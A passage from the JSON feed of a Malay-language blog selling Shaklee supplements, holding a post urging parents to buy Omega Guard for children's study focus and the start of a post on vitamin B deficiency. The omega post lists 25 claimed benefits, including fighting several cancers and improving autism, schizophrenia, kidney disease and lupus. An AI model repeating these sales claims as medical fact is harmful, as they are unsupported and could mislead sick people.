Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/3573298958290256515"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/3573298958290256515"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/02\/cara-hilangkan-letih-lesu-wlaupun-sibuk.html","title":"CARA HILANGKAN LETIH LESU WALAUPUN SIBUK SEHARIAN"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy6SjCpNUs34ZI3AyQqjCNYD-E65u7AXXSVjRn33kPvXaJmBeoqwgODYrSHRBt8e7PA-4_t7aj3IvgkxatkQQTmXo0wYaWDpIpJX39L5nVwKKgpQslv-PbSb1CgbkYhW29dcu-ZvuMPFK\/s72-c\/20170214_080242-01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-7394510063035610537"},"published":{"$t":"2016-11-07T04:06:00.001-08:00"},"updated":{"$t":"2017-08-26T05:55:12.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"}],"title":{"type":"text","$t":"CARA MENAMBAH FOKUS ANAK BELAJAR"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2016 bakal berakhir. Tahun 2017 akan menjelma. Apa yang dah lepas menjadi sejarah, dan yang bakal datang menjadi harapan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAda dikalangan kita merancang agar tahun hadapan keluarga lebih sihat dan harmoni. Terutamanya buat anak-anak yang bakal menduduki peperiksaan UPSR,PT3, SPM STPM dan sebagainya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIbu-ibu perlu memberikan makanan seimbang untuk anak-anak di samping bekalan makanan tambahan kerana tidak semua zat dalam makanan ada dalam makanan seharian.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKesihatan otak juga penting untuk anak fokus dalam kelas serta dapat mengingat dengan lebih lama. Pemakanan suplimen perlu diambil bukan apabila anak sakit atau apabila anak nak ambil exam..tapi ia harus bermula dari awal.Kerana sel-sel kita akan diganti dalam dalam tempoh 120 hari.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnak yang sihat fizikal akan sihat juga mentalnya.. Saya cadangkan anda mencuba omega guard shaklee sebab omega ni sangat berbeza dari yang lain. Jom baca apa kelebihan omega guard ni.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n25 \u0026nbsp;Manfaat Omega 3 Dalam Omega Guard Shaklee korang kena baca dan beli\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1. \u0026nbsp;Omega 3 mengimbangi perubahan dan kepekatan hormon PMS wanita\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2. \u0026nbsp;Melicinkan kulit dan kelihatan kemerah-merahan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3. \u0026nbsp;Mencegah salur darah dari tersumbat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4. \u0026nbsp;Omega 3 dapat mengelakkan strok\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E5. \u0026nbsp;Mengekalkan tekanan normal darah\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E6. \u0026nbsp;Membantu mengurangkan ketegangan urat leher\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E7. \u0026nbsp;Mengurangkan sakit kepala\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E8. \u0026nbsp;Merendahkan kolestrol\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E9. \u0026nbsp;Omega 3 dapat mencegah pembekuan darah dalam badan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E10. Kekalkan tahap kesihatan trigliserida dan kolestrol LDL\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E11. Mengawal masalah obesiti\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E12. Mengurangkan risiko penyakit jantung\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E13. Sangat bagus untuk ibu hamil - membantu tumbesaran dan perkembangan\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; otak janin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E14.Meningkatkan perkembangangan memori janin dan kanak-kanak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E15. Meningkatkan sistem imun tubuh dan sangat bagus untuk kesihatan kanak-kanak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E16. Membantu menyihatkan paru-paru\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E17. Omega 3 juga boleh memperbaiki masalah alahan kulit seperti eczema, psoriasis, dll\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E18. Mengurangkan demam hay, bronkitis, penyakit lelah, hepatitis, SLE (lupus erythematosus)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E19. Omega 3 juga membantu memperbaiki penyakit buah pinggang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E20. Membantu menentang kanser paru-paru, payudara, kanser prostat dan kanser kolon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E21. Membantu meningkatkan kesihatan hatiselepas pembedahan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E22. Membantu pankreas pesakit kanser berfungsi dengan lebih baik\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E23. Memelihara fungsi-fungsi sendi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E24. Mencegah penyakit gout\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E25. Selain itu, Omega 3 yang terkandung dalam Omega Guard Shaklee membantu memperbaiki masalah berkaitan otak sepert:-\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Mencegah insomnia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Mengurangkan tekanan emosi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Mengurangkan kemurungan dan kebimbangan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Membantu memperbaiki masalah autism\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Membantu memperbaiki masalah kanak-kanak hyperactive\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Mengurangkan masalah schizophrenia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Mengurangkan masalah lupa pada wanita yang telah melahirkan anak\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZcPR_UVESrDp-peY7IaQ8HuyhKevK1DB0L958Kcf_Usy1EiT2-3iGWySHyjTRntERQtwCofhDCdGN8TAD0pi-giWkGpDUtBJPJBYkNSdm4C8dMuWi_lkfFoFIaA5ieIObY_Saf7BenHg\/s1600\/1477878351339.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"Cara ubat anak sakit\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZcPR_UVESrDp-peY7IaQ8HuyhKevK1DB0L958Kcf_Usy1EiT2-3iGWySHyjTRntERQtwCofhDCdGN8TAD0pi-giWkGpDUtBJPJBYkNSdm4C8dMuWi_lkfFoFIaA5ieIObY_Saf7BenHg\/s400\/1477878351339.jpg\" title=\"Cara ubat anak sakit\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnda juga boleh dapatkan omega guard ini dengan mudah dengan \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.shaklee2u.com.my\/widget\/widget_agreement.php?session_id=\u0026amp;enc_widget_id=959776b99b006e5785c3a3364949ce47\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPenghantaran terus kerumah anda dalam tempoh 2 ke 3 hari waktu bekerja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAtau hubungi saya untuk keterangan lanjut dan konsultasi PERCUMA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekak su\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E0108798077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/7394510063035610537\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/11\/cara-menambah-fokus-anak-belajar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7394510063035610537"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7394510063035610537"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/11\/cara-menambah-fokus-anak-belajar.html","title":"CARA MENAMBAH FOKUS ANAK BELAJAR"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZcPR_UVESrDp-peY7IaQ8HuyhKevK1DB0L958Kcf_Usy1EiT2-3iGWySHyjTRntERQtwCofhDCdGN8TAD0pi-giWkGpDUtBJPJBYkNSdm4C8dMuWi_lkfFoFIaA5ieIObY_Saf7BenHg\/s72-c\/1477878351339.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-5527690506981211068"},"published":{"$t":"2015-08-22T01:17:00.000-07:00"},"updated":{"$t":"2015-08-22T01:17:09.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"}],"title":{"type":"text","$t":"PENYAKIT AKIBAT KEKURANGAN VITAMIN B"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: serif; margin: 0px; position: relative;\"\u003E\nAdakah anda sering keletihan? Tidak dapat tidur dengan nyenyak? Sering mengalami stress?Mungkin anda mengalami kekurangn vitamin b .\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"font-family: serif; margin: 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EApakah Kesan Utama Akibat Kekurangan Vitamin B ?\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\" \/\u003E\n\u003Cspan style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E1)\u003C\/span\u003E\u003Cspan style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\u003Cspan style=\"color: red;\"\u003EKeletihan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EAsid folik \u0026nbsp;berfungsi untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emembantu mengawal perasaan dan nafsu makan dan memberikan kualiti tidur yang lebih nyenyak.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;Kekurangan folic dalam darah boleh diketahui dengan membuat ujian darah. Jika anda berasa\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;penat, berat badan menurun dan anemia kemungkinan anda kekurangan folic\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Edalam darah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovrASkKBECPEAfgSPw-LvpkljqM7sAGpHz8kLL0v6sX3IfItsDGXvCCj3fz4aB9Hq-LFfoiIbdfcAuYSxnQvinwBsjj3zBqw3Wj__CGoLEUt-VxMqhbWhuLLzGXLt7d5pP2bC2r3LHPw\/s1600\/kekurangan+Vitamin+B+12+Deficiency.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovrASkKBECPEAfgSPw-LvpkljqM7sAGpHz8kLL0v6sX3IfItsDGXvCCj3fz4aB9Hq-LFfoiIbdfcAuYSxnQvinwBsjj3zBqw3Wj__CGoLEUt-VxMqhbWhuLLzGXLt7d5pP2bC2r3LHPw\/s1600\/kekurangan+Vitamin+B+12+Deficiency.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n2)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPerleche -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ekeradangan belah bibir (atau sudut-sudut mulut) berikutan kulat atau jangkitan bakteria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003ERiboflavin adalah vitamin B yang sangat\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Epenting untuk mata, kulit dan juga metabolisme tubuh\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Ebadan kita. Wanita berusia antara 19-70 tahun memerlukan minimum 1.1mg sehari dan lelaki pada usia yg sama memerlukan 1.3mg sehari vitamin B2. Sementara bagi ibu yang menyusukan memerlukan lebih Roboflavin iaitu minimum kira kira 1.6mg sehari.K\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Eekurangan Riboflavin juga\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Ebibir kering, mata merh dan sensetif pada cahaya.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhop1OSzcinGBXbSOcERiamAz-eng3f6qrE0530jdEpPwN9SzQjmJnp5Limz1VIKDY-RNyMgKsmfhrM6fdtJvu7NqGpDs-KaoRYZPMrQoJgqUDBcPhlshDdlcvMD-eUf371ETmjShDiqd8\/s1600\/kekurangan+Vitamin+B++Deficiency+perleche.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhop1OSzcinGBXbSOcERiamAz-eng3f6qrE0530jdEpPwN9SzQjmJnp5Limz1VIKDY-RNyMgKsmfhrM6fdtJvu7NqGpDs-KaoRYZPMrQoJgqUDBcPhlshDdlcvMD-eUf371ETmjShDiqd8\/s200\/kekurangan+Vitamin+B++Deficiency+perleche.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 